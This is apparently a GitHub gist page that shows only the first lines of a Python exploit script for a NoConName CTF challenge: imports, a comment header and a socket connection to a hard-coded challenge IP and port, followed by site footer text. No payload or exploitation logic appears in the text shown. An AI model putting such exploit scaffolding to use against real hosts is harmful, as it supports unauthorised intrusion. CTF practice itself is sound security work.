
1 file
0 forks
0 comments
0 stars
#!/usr/bin/env python
import struct, sys, time
from nulllife import *
#
#NoConName CTF 
#explitcit exploit 500pts
#
s = NullSocket("88.87.208.163", 7070)
Newer
Older
Terms
Privacy
Security
Status
Community
Docs
Footer
Footer